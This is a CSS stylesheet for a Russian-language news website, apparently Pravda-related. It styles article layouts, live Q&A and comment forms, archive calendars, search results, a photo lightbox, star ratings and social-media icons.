.box-article .photos-slider .title {
    position: absolute;
    top: 0;
    width: 560px;
    text-align: left;
    line-height: 15px;
    color: #808080;
    font-family: Arial, Helvetica, sans-serif;
    font-size: .85em
}

.box-article .photos-slider .title a {
    color: #808080
}

.box-article .photos-slider .count {
    position: absolute;
    top: 0;
    right: 26px;
    z-index: 2;
    width: 39px;
    text-align: center;
    line-height: 14px;
    color: #a8a8a8;
    font-weight: bold;
    font-family: Arial, Helvetica, sans-serif
}

.box-article section.comments {
    padding: 20px 0
}

.box-article-opinion .headline {
    position: relative
}

.box-article-opinion strong.opinion {
    position: relative;
    z-index: 2;
    display: block;
    padding-top: 80px;
    line-height: 1.1em;
    color: #e54028;
    font-size: 2.1em;
    font-weight: bold;
    font-family: Arial, serif
}

.box-article-opinion h1 {
    position: relative;
    z-index: 2;
    width: 250px;
    padding-bottom: 60px
}

.box-article-opinion .headline img {
    position: absolute;
    bottom: -28px;
    right: 0;
    z-index: 1
}

.box-article-opinion section.text .desc {
    padding: 0 0 10px;
    display: block;
}

.box-article-opinion section.text .desc p {
    padding-bottom: 5px;
    line-height: 1.3em;
    font-size: 1.5em;
    font-family: Georgia, sans-serif
}

.box-live-preview {
    position: static;
    margin-top: -39px;
    margin-bottom: 50px
}

.box-live-preview a {
    display: block;
    padding: 25px 0 10px;
    background-color: #969696;
    text-align: center;
    text-decoration: none;
    color: #fff;
    font-family: Arial, sans-serif;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
    -moz-border-radius: 15px;
    -webkit-border-radius: 15px;
    border-radius: 15px
}

.box-live-preview a:hover {
    background-color: #b0b0b0
}

.box-live-preview time {
    display: inline-block;
    margin-right: 5px;
    color: #000;
    font-weight: bold
}

.box-live-preview strong {
    position: relative;
    display: inline-block;
    padding-left: 17px
}

.box-live-preview strong:before {
    position: absolute;
    top: -15px;
    left: 0;
    display: inline-block;
    font-weight: normal;
    font-family: 'Ampravda';
    font-size: 30px;
    content: 'R'
}

.box-live-preview.now a {
    background-color: #e54028
}

.box-live-preview.now a:hover {
    background-color: #eb6855
}

.box-live h1 {
    padding: 0;
    color: #e54028
}

.box-live strong {
    display: block;
    margin-bottom: 20px;
    line-height: 1.1em;
    font-size: 2.1em;
    font-weight: bold;
    font-family: Arial, serif
}

.box-live section.text .desc {
    padding-right: 100px
}

.box-live section.question-add {
    margin-bottom: 35px
}

.box-live section.question-add ul {
    width: 50%;
    float: left
}

.box-live section.question-add ul li.in {
    padding-right: 30px;
    padding-bottom: 15px
}

.box-live section.question-add ul + ul li.in {
    padding-left: 10px
}

.box-live section.question-add ul li.in input, .box-live section.question-add ul li.in textarea {
    display: block;
    width: 100%;
    padding: 4px;
    border: 1px solid #b9b9b9;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.box-live section.question-add ul li.in input:focus, .box-live section.question-add ul li.in textarea:focus {
    border-color: #000
}

.customSelect {
    width: 100%;
    padding: 3px 4px 2px;
    border: 1px solid #b9b9b9;
    background: url('[data-uri]') no-repeat 100% 50%;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.customSelectInner {
    color: #999;
    font: normal 1em Arial, sans-serif
}

.customSelectActive .customSelectInner {
    color: #000
}

.box-live section.question-add ul li.ch {
    padding-bottom: 18px;
    padding-left: 5px
}

.box-live section.question-add ul li.ch input {
    margin-right: 5px
}

.box-live section.question-add ul li.ch label {
    color: #999;
    font-size: .85em;
    font-weight: normal;
    font-family: Arial, sans-serif
}

.box-live section.question-add ul li.txt textarea {
    height: 195px;
    resize: none
}

.box-live section.question-add ul li.req {
    position: relative
}

.box-live section.question-add ul li.req:after {
    position: absolute;
    top: 6px;
    right: 19px;
    color: #969696;
    content: '*'
}

.box-live section.question-add ul li span.error {
    display: block;
    padding-top: 4px;
    line-height: 14px;
    color: #f00;
    font-size: .85em;
    font-family: Arial, Helvetica, sans-serif
}

.box-live section.question-add ul li.bt {
    padding-right: 30px
}

.box-live section.question-add ul li.bt button {
    display: block;
    width: 100%;
    padding: 10px 0 13px;
    text-align: center;
    border: 0;
    background: #f4f4f4;
    text-transform: uppercase;
    color: #e54028;
    font-size: 1em;
    font-weight: bold;
    outline: 0;
    cursor: pointer
}

.box-live section.question-add ul li.bt button:hover, .box-live section.question-add ul li.bt button:focus {
    background: #eee
}

.box-live section.question-add p.done {
    padding: 15px 0;
    text-align: center;
    color: #69f;
    font-size: 1.1em;
    font-family: Arial, Helvetica, sans-serif
}

.box-live section.questions h4 {
    margin-bottom: 10px;
    padding: 6px 0 7px;
    border-top: 1px solid #000;
    border-bottom: 1px solid #d8d8d8;
    text-transform: uppercase;
    color: #333;
    font-weight: 900;
    font-family: 'Roboto', Arial, serif;
    font-size: .85em;
    letter-spacing: .03em
}

.box-live section.questions section {
    padding-top: 13px;
    padding-bottom: 15px;
    border-top: 1px solid #000
}

.box-live section.questions h4 + section {
    border: 0
}

.box-live section.questions strong {
    font-size: 1.1em
}

.box-live section.questions ol {
    padding: 0 20px
}

.box-live section.questions ol li {
    position: relative;
    padding: 11px 40px 13px 0;
    border-top: 1px solid #d8d8d8;
    font-size: 1.1em
}

.box-live section.questions ol li:first-child {
    border: 0
}

.box-live section.questions ol li p {
    margin: 0 0 4px;
    padding: 0;
    line-height: 1.1em;
    font-size: 1em
}

.box-live section.questions ol li p.authors {
    color: #999;
    font-size: .8em;
    font-family: Arial, sans-serif
}

.box-live section.questions ol li p.authors em {
    font-style: normal;
    font-weight: bold
}

.box-live section.questions ol li .answer {
    position: relative;
    margin-top: 20px;
    padding-left: 35px
}

.box-live section.questions ol li .answer:before {
    position: absolute;
    top: 0;
    left: -19px;
    text-transform: uppercase;
    color: #e54028;
    font-weight: bold;
    font-style: normal;
    font-size: .85em;
    font-family: Arial, sans-serif;
    content: 'Ответ'
}

.box-live section.questions ol li .answer p {
    color: #585858;
    font-style: italic
}

.box-live section.questions ol li button.like {
    position: absolute;
    top: 4px;
    right: 0;
    border: 0;
    background: none;
    line-height: 1;
    color: #b6b6b6;
    font-weight: normal;
    font-family: 'Ampravda';
    font-size: 29px;
    outline: 0
}

.box-live section.questions ol li button.like:before {
    content: 'N'
}

.box-live section.questions ol li button.like:hover, .box-live section.questions ol li button.like.active {
    color: #e2290d
}

.box-live section.video {
    padding: 20px 0
}

.box-comments {
    position: relative;
    text-align: right;
    font-family: Georgia, 'Times New Roman', serif
}

.box-comments h2 {
    font-weight: bold;
    font-size: 1.2em;
    font-family: Georgia, 'Times New Roman', serif
}

.box-comments .add {
    padding: 30px 83px;
    text-align: left;
    border-bottom: 1px solid #ddd;
    background: url('../img/comments_bg.gif') repeat-x 0 0 #f1f1f1
}

.box-comments .add h2 {
    float: left;
    font-weight: bold;
    font-size: 1.2em;
    font-family: Georgia, 'Times New Roman', serif
}

.box-comments .control {
    height: 15px;
    float: right;
    color: #808080
}

.box-comments .control A {
    font-family: Arial, Helvetica, sans-serif
}

.box-comments .control A.active, .box-comments .control A.active:hover {
    text-decoration: none;
    color: #808080;
    cursor: default
}

.box-comments .done {
    padding-top: 15px;
    clear: both;
    color: #004d88;
    font-family: Arial, Helvetica, sans-serif
}

.box-comments FIELDSET {
    clear: both
}

.box-comments FIELDSET.half {
    width: 225px;
    float: left
}

.box-comments .in {
    padding: 13px 0 0 0;
    clear: both
}

.box-comments .in LABEL {
    display: block;
    height: 19px;
    font-family: Arial, Helvetica, sans-serif;
    color: #333
}

.box-comments .in INPUT, .box-comments .in TEXTAREA {
    display: block;
    width: 100%;
    padding: 1px 0 0 0;
    font-family: Arial, Helvetica, sans-serif
}

.box-comments .in .value {
    display: inline;
    padding-right: 6px;
    font-style: italic
}

.box-comments .in A {
    text-transform: lowercase;
    font-family: Arial, Helvetica, sans-serif
}

.box-comments .in .error {
    display: block;
    padding-top: 4px;
    line-height: 14px;
    color: #f00;
    font-family: Arial, Helvetica, sans-serif
}

.box-comments .username {
    width: 225px;
    float: left;
    clear: none
}

.box-comments .password {
    position: relative;
    width: 225px;
    float: right;
    clear: none
}

.box-comments .password A {
    position: absolute;
    top: 14px;
    right: 0;
    z-index: 1;
    text-transform: lowercase;
    font-size: .9em
}

.box-comments .captcha INPUT {
    width: 225px
}

.box-comments .bt-wrap {
    position: relative;
    padding: 26px 0 0 0
}

.box-comments .bt {
    display: inline-block;
    padding: 0 0 0 13px;
    background: url('../img/button.gif') no-repeat 0 0
}

.box-comments .bt INPUT {
    display: block;
    height: 33px;
    padding: 0 13px 0 0;
    line-height: 10px;
    border: 0;
    background: url('../img/button.gif') no-repeat 100% 0;
    cursor: pointer;
    font-family: Georgia, 'Times New Roman', serif
}

.box-comments .bt-wrap .hotkey {
    position: absolute;
    top: 35px;
    left: 179px;
    z-index: 1;
    font-style: italic;
    color: #999
}

.box-comments .loading {
    position: absolute;
    top: 30px;
    right: 0;
    z-index: 1;
    width: 24px;
    height: 24px;
    background: url('../img/loading_form.gif') no-repeat 0 0
}

.box-comments .desc {
    width: 225px;
    padding: 23px 0 0 0;
    float: right;
    color: #666;
    font-family: Arial, Helvetica, sans-serif
}

.box-comments A.close {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 1;
    display: block;
    width: 21px;
    height: 21px;
    background: url('../img/icon/close.gif') no-repeat 0 0;
    text-indent: -9000px
}

.box-comments .open {
    font-size: .9em;
    font-family: Arial, Helvetica, sans-serif
}

.box-comments .list {
    position: relative;
    padding: 40px 0 0 0;
    text-align: left
}

.box-comments .list H2 {
    padding: 0 0 22px 83px
}

.box-comments .list .pages {
    position: absolute;
    top: 42px;
    left: 208px;
    z-index: 1
}

.box-comments .list .pagination {
    position: absolute;
    top: 42px;
    right: 0;
    z-index: 1
}

.box-comments .list .pagination .current {
    font-weight: bold
}

.box-comments .item {
    padding: 0 0 28px;
    line-height: 22px
}

.box-comments .item .id {
    width: 83px;
    padding-top: 1px;
    float: left;
    line-height: 14px;
    text-align: right;
    color: #555;
    font-size: .9em;
    font-family: Arial, Helvetica, sans-serif
}

.box-comments .item .id-wrap {
    padding: 1px 23px 0 0
}

.box-comments .item .author {
    width: 65px;
    height: 16px;
    line-height: 16px;
    text-align: center;
    background: url('../img/comments_author.gif') no-repeat 100% 0 #f93;
    text-transform: lowercase;
    color: #fff
}

.box-comments .item .date {
    width: 70px;
    padding-top: 2px;
    float: left;
    line-height: 14px;
    color: #555;
    font-size: .9em;
    font-family: Arial, Helvetica, sans-serif
}

.box-comments .item .text {
    width: 470px;
    float: right
}

.box-comments .item .text P, #comments_list .item .text P {
    padding: 0;
    line-height: 17px;
    font-size: 12px;
}

.box-comments .item .text EM {
    display: block;
    padding-top: 4px
}

.box-comments .item .text EM.guest {
    color: #808080
}

.box-comments .msg {
    padding: 0 0 0 83px
}

.box-articles {
    margin-bottom: 20px
}

.box-articles-2 {
    padding-top: 15px;
    border-top: 1px solid #000
}

.box-articles .primary {
    position: relative;
    border-bottom: 1px solid #d8d8d8
}

.box-articles .primary section {
    padding: 0 0 15px;
    border: 0
}

.box-articles .primary section a.photo {
    margin-right: 20px;
    float: left
}

.box-articles .primary section h1 {
    margin-bottom: 10px;
    line-height: 1.1em;
    font-weight: normal;
    font-size: 2em;
    font-family: Georgia, sans-serif
}

.box-articles .primary section p {
    line-height: 1.3em;
    color: #666;
    font-size: 1em;
    font-family: 'Roboto', Tahoma, Arial, sans-serif;
    letter-spacing: -0.01em
}

.box-articles .secondary {
    width: 50%;
    padding-top: 5px;
    float: left
}

.box-articles .secondary section {
    margin: 0 10px 0 0;
    padding: 10px 0;
    border-top: 1px solid #d8d8d8
}

.box-articles .secondary section:first-child {
    border: 0
}

.box-articles .secondary section:after {
    display: block;
    height: 0;
    clear: both;
    overflow: hidden;
    visibility: hidden;
    content: ' '
}

.box-articles .secondary section img {
    margin-right: 10px;
    float: left
}

.box-articles .secondary-2 section {
    margin: 0 0 0 10px
}

.box-author-articles {
    position: relative;
    padding-right: 13px
}

.box-author-articles h1 {
    padding: 0 16px 37px 0;
    float: left;
    line-height: 1em;
    font-size: 2.2em;
    font-weight: bold;
    font-family: Georgia, sans-serif
}

.box-author-articles .pages {
    padding: 11px 0 0 0;
    float: left
}

.box-author-articles .pagination {
    padding: 11px 0 0 0;
    float: right
}

.box-author-articles .tag {
    position: absolute;
    top: 40px;
    left: 0;
    z-index: 1;
    color: #808080;
    font-family: Arial, Helvetica, sans-serif
}

.box-author-articles .item {
    padding: 10px 0;
    border-top: 1px solid #c0c0c0
}

.box-author-articles .item .photo {
    width: 100px;
    float: left
}

.box-author-articles .item H2 {
    margin-left: 110px;
    padding-bottom: 3px;
    font-weight: bold;
    font-size: 1em;
    font-family: Georgia, 'Times New Roman', serif
}

.box-author-articles .item P {
    margin-left: 110px;
    line-height: 1.4em;
    font-size: .9em;
    font-family: Georgia, 'Times New Roman', serif
}

.box-cameraman-one {
    padding-right: 13px
}

.box-cameraman-one H1 {
    padding: 0 16px 29px 0;
    float: left;
    line-height: 1em;
    font-size: 2.2em;
    font-weight: bold;
    font-family: Georgia, sans-serif
}

.box-cameraman-one .pages {
    padding: 11px 0 0 0;
    float: left
}

.box-cameraman-one .pagination {
    padding: 11px 0 0 0;
    float: right
}

.box-cameraman-one .content {
    padding: 32px 0 0 0;
    border-top: 1px solid #c3c3c3
}

.box-cameraman-one .item {
    width: 20%;
    height: 80px;
    margin-bottom: 6px;
    float: left;
    overflow: hidden;
    text-align: center
}

.box-archive {
    position: relative;
    padding-right: 16px
}

.box-archive h1 {
    padding: 0 16px 29px 0;
    line-height: 1em;
    font-size: 2.2em;
    font-weight: bold;
    font-family: Georgia, sans-serif
}

.box-archive .years {
    position: absolute;
    top: 11px;
    right: 16px;
    z-index: 1
}

.box-archive .years UL LI {
    padding-right: 10px;
    float: left;
    list-style-type: none;
    font-family: Arial, Helvetica, sans-serif
}

.box-archive .years UL LI A {
    text-decoration: underline;
    color: #000
}

.box-archive .years UL LI.active {
    font-weight: bold
}

.box-archive .content {
    padding: 32px 0 0 0;
    border-top: 1px solid #c3c3c3
}

.box-archive .item {
    width: 33%;
    height: 200px;
    float: left;
    font-family: Arial, Helvetica, sans-serif
}

.box-archive .item .title {
    height: 24px;
    text-align: center;
    color: #666;
    font-size: .9em
}

.box-archive .item .calendar {
    width: 156px;
    margin: auto
}

.box-archive TABLE TH {
    padding: 4px 5px 4px 5px;
    text-align: right;
    text-transform: lowercase;
    color: #666;
    font-weight: normal;
    font-size: .9em
}

.box-archive TABLE TD {
    padding: 4px 5px 4px 5px;
    text-align: right;
    color: #999;
    font-size: .9em
}

.box-archive TABLE TD.today {
    background-color: #aaa;
    color: #fff
}

.box-archive TABLE TD.today A {
    text-decoration: none;
    color: #fff
}

.box-page {
    padding: 0 13px 22px 0
}

.box-page h1 {
    padding: 0 0 20px;
    clear: both;
    line-height: 1em;
    font-size: 2.2em;
    font-weight: bold;
    font-family: Georgia, sans-serif
}

.box-page p {
    line-height: 22px;
    font-size: 1.1em;
    font-family: Georgia, 'Times New Roman', serif
}

.box-search {
    padding: 0 105px
}

.box-search-wrap {
    position: relative
}

.box-search H1 {
    padding: 0 0 10px;
    font-size: 2em;
    font-family: Georgia, 'Times New Roman', serif
}

.box-search .info {
    color: #555
}

.box-search .sort {
    position: absolute;
    top: 10px;
    right: 0;
    z-index: 1
}

.box-search .sort A {
    margin-left: 9px;
    padding: 1px 5px 2px 5px
}

.box-search .sort A.active {
    background-color: #f1f1f1;
    text-decoration: none;
    color: #555
}

.box-search .yandex {
    position: absolute;
    top: 40px;
    right: 0;
    z-index: 1;
    color: #555
}

.box-search .yandex IMG {
    margin-bottom: -2px;
    padding-right: 8px
}

.box-search OL {
    padding: 30px 40px 0
}

.box-search OL LI {
    padding: 0 0 17px
}

.box-search OL LI A {
    text-decoration: underline;
    font-size: 1.3em
}

.box-search OL LI P {
    padding-top: 3px;
    line-height: 16px
}

.box-search OL LI P.url {
    padding-top: 2px;
    color: #888;
    font-size: .9em
}

.box-search .msg {
    padding: 10px 40px 0
}

.box-search .pagination {
    padding: 10px 0;
    font-weight: bold;
    color: #000;
    font-family: Arial, Helvetica, sans-serif
}

.box-search .pagination A {
    margin: 0 7px 0 0;
    padding: 0;
    background-color: transparent;
    font-weight: normal;
    font-size: 1em
}

.box-search .pagination .current {
    margin: 0 7px 0 0;
    font-size: 1em
}

.box-most {
    z-index: 2
}

.box-most nav {
    height: 29px;
    margin-bottom: -1px;
    margin-left: -10px;
    border-bottom: 1px solid #d8d8d8;
    background-color: #fff
}

.box-most nav a {
    padding: 8px 10px 5px;
    float: left;
    text-transform: uppercase;
    text-decoration: none;
    color: #555;
    font-weight: 900;
    font-size: .85em;
    font-family: 'Roboto', Arial, serif;
    letter-spacing: .03em
}

.box-most nav a.active {
    margin-top: 1px;
    padding: 5px 9px 7px;
    border-top: 2px solid #7f7f7f;
    border-right: 1px solid #d8d8d8;
    border-left: 1px solid #d8d8d8;
    background-color: #fff;
    color: #e54028;
    cursor: default
}

.box-most div {
    padding: 10px 3px
}

.box-most section {
    padding: 9px 0;
    border-top: 1px solid #d8d8d8
}

.box-most section:first-child {
    border-top: 0
}

.box-most section a {
    display: block;
    line-height: 1.3em;
    font-size: 1.1em
}

.box-opinion {
    margin-bottom: 30px;
    border-top: 1px solid #000;
    border-bottom: 1px solid #d8d8d8
}

.box-opinion h3 {
    margin-bottom: 13px;
    padding: 6px 0 7px;
    border-bottom: 1px solid #d8d8d8;
    text-transform: uppercase;
    color: #333;
    font-weight: 900;
    font-family: 'Roboto', Arial, serif;
    font-size: .85em;
    letter-spacing: .03em
}

.box-opinion h3 em.author {
    text-transform: none;
    color: #5a5a5a;
    font-weight: 400
}

.box-opinion .content {
    position: relative;
    width: 100%;
    min-height: 134px;
    overflow: hidden
}

.box-opinion .oversized {
    position: relative;
    width: 30000em
}

.box-opinion section {
    position: relative;
    width: 376px;
    min-height: 134px;
    float: left
}

.box-opinion section a {
    display: block
}

.box-opinion section a:hover {
    text-decoration: none
}

.box-opinion section strong {
    position: relative;
    z-index: 2;
    display: block;
    padding-bottom: 3px;
    color: #000;
    font-size: .85em;
    font-family: Arial, sans-serif
}

.box-opinion section blockquote {
    position: relative;
    display: block;
    z-index: 2;
    padding-right: 140px;
    line-height: 1.25em;
    color: #5a5a5a;
    font-style: italic;
    font-size: 1em
}

.box-opinion section a:hover strong {
    text-decoration: underline
}

.box-opinion section a:hover blockquote {
    color: #000
}

.box-opinion section img {
    position: absolute;
    bottom: 0;
    right: 0;
    z-index: 1
}

.box-opinion section time {
    display: block;
    padding-bottom: 6px
}

.box-opinion section time:after {
    content: ''
}

.box-opinion button {
    position: absolute;
    top: 0;
    width: 29px;
    height: 29px;
    border: 0;
    border-left: 1px solid #d8d8d8;
    background: none;
    line-height: 0;
    color: #969696;
    font-weight: normal;
    font-family: 'Ampravda';
    font-size: 39px;
    outline: 0
}

.box-opinion button:hover {
    color: #000
}

.box-opinion button:before {
    display: block;
    margin-top: -6px;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out
}

.box-opinion button.prev {
    right: 29px
}

.box-opinion button.prev:before {
    content: 'L'
}

.box-opinion button.next {
    right: 0
}

.box-opinion button.next:before {
    content: 'M'
}

.box-announce {
    padding: 10px 0 20px;
    border-top: 1px solid #7f7f7f
}

.box-announce img {
    width: 100%;
}

.box-banner {
    padding-top: 7px;
    border-top: 1px solid #000
}

.box-banner img {
    width: 100%;
}

.column-2-1-inner .box-banner {
    margin-bottom: 30px
}

.box-top {
    margin: 0 auto;
    padding-top: 20px
}

.box-top > * {
    margin: 0 auto;
    display: block;
}

.box-orphus {
    padding-top: 15px;
    border-top: 1px solid #000
}

time.dt {
    white-space: nowrap;
    text-transform: uppercase;
    color: #969696;
    font-size: .75em;
    font-family: 'Roboto', Arial, serif;
    letter-spacing: .01em
}

time.dt:after {
    content: ', '
}

a.rubric {
    display: inline !important;
    margin-right: 6px;
    text-transform: uppercase;
    color: #969696;
    font-size: .75em !important;
    font-family: 'Roboto', Arial, serif;
    letter-spacing: .01em
}

a.rubric:hover {
    text-decoration: underline;
    color: #000
}

span.comments {
    position: relative;
    display: inline-block;
    margin-left: 6px;
    padding-left: 15px;
    line-height: 0;
    color: #969696;
    font-size: .75em !important;
    font-family: 'Roboto', Arial, serif;
    letter-spacing: .01em
}

span.comments:before {
    position: absolute;
    top: -3px;
    left: 0;
    content: 'G';
    color: #c8c8c8;
    font-weight: normal;
    font-family: 'Ampravda';
    font-size: 22px
}

span.views {
    position: relative;
    display: inline-block;
    padding-left: 14px;
    color: #969696;
    font-size: .75em !important;
    font-family: 'Roboto', Arial, serif;
    letter-spacing: .01em
}

span.views:before {
    position: absolute;
    top: 2px;
    left: 0;
    height: 11px;
    background: url('../img/icon/info.png') no-repeat 0 0;
    content: ''
}

span.views {
    display: none
}

span.views:before {
    width: 11px;
    background-position: -13px 0
}

.empty {
    clear: both
}

.none {
    display: none
}

#colorbox, #cboxOverlay, #cboxWrapper {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 9999
}

#cboxOverlay {
    position: fixed;
    width: 100%;
    height: 100%
}

#cboxMiddleLeft, #cboxBottomLeft {
    clear: left
}

#cboxContent {
    position: relative
}

#cboxLoadedContent {
    overflow: auto;
    -webkit-overflow-scrolling: touch
}

#cboxTitle {
    margin: 0
}

#cboxLoadingOverlay, #cboxLoadingGraphic {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow {
    cursor: pointer
}

.cboxPhoto {
    float: left;
    margin: auto;
    border: 0;
    display: block;
    max-width: none;
    -ms-interpolation-mode: bicubic
}

.cboxIframe {
    width: 100%;
    height: 100%;
    display: block;
    border: 0
}

#colorbox, #cboxContent, #cboxLoadedContent {
    box-sizing: content-box;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box
}

#cboxOverlay {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.95)
}

#colorbox {
    outline: 0
}

.cboxIframe {
    background: #fff
}

#cboxError {
    padding: 50px;
    border: 1px solid #ccc
}

#cboxCaption {
    position: absolute;
    bottom: 100%;
    left: 0;
    right: 50px;
    margin-bottom: 20px;
    color: #b2b2b2;
    font-weight: bold;
    font-size: 32px;
    font-family: Tahoma, Arial, serif
}

#cboxRating {
    position: absolute;
    bottom: -50px;
    left: 50%;
    width: 300px;
    height: 18px;
    margin-left: -150px;
    text-align: center;
    color: #fff
}

.current-rating {
    width: 90px;
    height: 18px;
    margin: 0 auto;
    background: url('../img/rating.png') no-repeat 0 0
}

.current-rating div {
    height: 18px;
    background: url('../img/rating.png') no-repeat 0 -18px
}

.current-rating-1 {
    width: 18px
}

.current-rating-1-5 {
    width: 27px
}

.current-rating-2 {
    width: 36px
}

.current-rating-2-5 {
    width: 45px
}

.current-rating-3 {
    width: 54px
}

.current-rating-3-5 {
    width: 63px
}

.current-rating-4 {
    width: 72px
}

.current-rating-4-5 {
    width: 81px
}

.current-rating-5 {
    width: 90px
}

ul.rating {
    position: relative;
    width: 90px;
    height: 18px;
    margin: 0 auto;
    padding: 0;
    list-style: none;
    background: url('../img/rating.png') no-repeat 0 0
}

.rating li {
    padding: 0;
    margin: 0;
    list-style: none;
    float: left
}

.rating li a {
    display: block;
    width: 18px;
    height: 18px;
    text-decoration: none;
    text-indent: -9000px;
    z-index: 30;
    position: absolute;
    padding: 0
}

.rating li a:hover {
    background: url('../img/rating.png') left bottom;
    z-index: 1;
    left: 0
}

.rating a.rate-1 {
    left: 0
}

.rating a.rate-1:hover {
    width: 18px
}

.rating a.rate-2 {
    left: 18px
}

.rating a.rate-2:hover {
    width: 36px
}

.rating a.rate-3 {
    left: 36px
}

.rating a.rate-3:hover {
    width: 54px
}

.rating a.rate-4 {
    left: 54px
}

.rating a.rate-4:hover {
    width: 72px
}

.rating a.rate-5 {
    left: 72px
}

.rating a.rate-5:hover {
    width: 90px
}

#cboxRating p.done {
    padding-top: 5px;
    color: #fff;
    font-size: 12px;
    font-family: Tahoma, Arial, serif
}

#cboxTitle {
    position: absolute;
    top: 100%;
    left: 0;
    right: 50px;
    margin-top: 4px;
    color: #b2b2b2;
    font-style: italic;
    font-size: 16px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

#cboxCurrent {
    position: absolute;
    bottom: -24px;
    right: 0;
    color: #b2b2b2;
    font-size: 12px;
    font-family: Tahoma, Arial, serif
}

#cboxLoadingOverlay {
    background: url('../img/colorbox/loading.gif') no-repeat center center
}

#cboxLoadingGraphic {
    background: url('../img/colorbox/loading.gif') no-repeat center center
}

#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {
    border: 0;
    padding: 0;
    margin: 0;
    overflow: visible;
    width: auto;
    background: none
}

#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {
    outline: 0
}

#cboxSlideshow {
    position: absolute;
    bottom: 4px;
    right: 30px;
    color: #0092ef
}

#cboxPrevious, #cboxNext {
    position: absolute;
    top: 50%;
    width: 55px;
    height: 55px;
    margin-top: -27px;
    background: url('../img/colorbox.png') no-repeat 0 0;
    text-indent: -9000px;
    outline: 0;
    cursor: pointer
}

#cboxPrevious {
    left: -115px;
    background-position: 0 0;
    cursor: pointer
}

#cboxPrevious:hover {
    background-position: 0 -55px
}

#cboxNext {
    right: -115px;
    background-position: -55px 0;
    cursor: pointer
}

#cboxNext:hover {
    background-position: -55px -55px
}

#cboxClose {
    position: absolute;
    top: -45px;
    right: 0;
    z-index: 100;
    display: block;
    width: 20px;
    height: 20px;
    background: url('../img/colorbox.png') no-repeat 0 -110px;
    text-indent: -9000px;
    outline: 0;
    cursor: pointer
}

.box-most p a.rubric {
    color: #e54028;
    font-size: 1em !important;
    font-weight: bold;
}

@font-face {
    font-family: 'Entypo';
    src: url('../fonts/entypo.eot');
    src: url('../fonts/entypo.eot?#iefix') format('embedded-opentype'), url('../fonts/entypo.woff') format('woff'), url('../fonts/entypo.ttf') format('truetype'), url('../fonts/entypo.svg#Entypo') format('svg');
    font-weight: normal;
    font-style: normal
}

.vote_block section .photo {
    display: block;
    float: none;
    overflow: visible;
    width: 100%;
    margin-bottom: 10px;
}

.vote_block section .photo img {
    position: relative;
    width: 100%;
}

.vote_block section {
    width: 316px;
}

.vote_block section div {
    margin-left: 0;
    font-size: 12px;
    font-family: "Roboto", Arial, serif;
}

.vote_block section a.button, .button.more-articles, .box-archive .filter .button {
    background: none repeat scroll 0 0 #e54028;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-family: "Roboto", Arial, serif;
    font-weight: bold;
    padding: 5px 10px;
    font-size: 12px;
    border: 0 none;
    text-transform: uppercase;
}

.button.more-articles.disabled {
    opacity: 0.6;
}

.vote_block div.opinions {
    height: 240px;
    overflow: hidden;
}

.vote_block section div h2 {
    font-family: "Roboto", Arial, serif;
    font-size: 12px;
}

.box-gallery-index span.play {
    background: url("../img/play_micro.png") no-repeat scroll 0px -86px transparent;
    width: 152px;
    position: absolute;
    z-index: 999;
    cursor: pointer;
    display: block;
    height: 102px;
    left: 0;
    top: 0;
    margin: 0;
}

.box-gallery-index a.photo:hover span.play {
    background-position: 0px 0px;
}

.box-gallery-index a.photo {
    position: relative;
}

.box-video-index, .box-video-index .content {
    height: 282px;
}

footer nav section:first-child {
    width: 336px;
    margin-right: 0;
}

footer nav section:first-child a {
    float: left;
    margin-right: 20px;
    width: 148px;
}

.gm-info {
    left: 150px;
    position: absolute;
    top: 25px;
}

header .today {
    width: 150px;
    overflow: hidden;
}

#article_text.text ol, #article_text.text ul {
    padding-left: 40px;
}

#article_text.text ol li, #article_text.text ul li {
    margin-bottom: 15px;
}

#article_text.text ul li {
    list-style-type: disc;
}

.root li {
    list-style-type: none;
}

.info li {
    list-style-type: none;
}

.article-text ul {    
    margin-bottom: 25px;
}

.article-text ul li {
    margin-left: 20px;
    list-style-type: disc;
}

.photos-slider ul li {
    list-style-type: none;
}

#article_text.text img + span {
    display: block;
}

#article_text.text ul.info, #article_text.text ul.info .social ul {
    list-style: none;
    padding: 0;
}

#article_text.text ul.info li {
    list-style: none;
}

.yap-reset .yap-layout__title .yap-title-block__text_inner {
    font-size: 0.7em !important;
}

.empty .yap-reset {
    background: white none repeat scroll 0 0 !important;
    padding: 10px 0 !important;
}

.yap-reset .yap-layout__outer .yap-layout__inner {
    padding: 0px !important;
}

.yap-reset .yap-layout_block_horizontal .yap-layout__item:nth-of-type(2) {
    padding: 0 10px !important;
}

.header-nav .logo-mini {
    margin-right: 25px;
}

.header-nav .logo-mini img {
    height: 24px;
}

.header-nav:not(.fix) .logo-mini {
    display: none;
}

.header-nav .social a.youtube,
.header-nav .social a.telegram,
.header-nav .social a.dzen {
    background-size: contain;
    background-position: center top;
    width: 24px;
    background-repeat: no-repeat;
    margin-top: -7.5px;
}

.header-nav .social a.dzen {
    background-color: #b6b6b6;
    border-radius: 50%;
    margin-top: -6.5px;
}

.header-nav .social a.dzen:hover {
    background-color: #2b2b2b;
}

.header-nav .social a.dzen {
    background-image: url("../img/dzen-ico.png");
}

.header-nav .social a.youtube {
    background-image: url(../img/youtube-no-color-button.gif);
}

.header-nav .social a.telegram {
    background-image: url(../img/telegram-uncolored.gif);
}

.header-nav .social a:last-child {
    margin-right: 0;
}

.header-nav .social a.youtube:hover {
    background-image: url(../img/youtube-color-button.gif);
}

.header-nav .social a.telegram:hover,
.box-article ul.info li.social a.share.telegram {

    background-image: url(../img/telegram-colored-button.gif);

}

/*nav.header-nav ul.root li.podpiska a:before

{

	content: "\1F4F0";
	font-family: "Entypo";
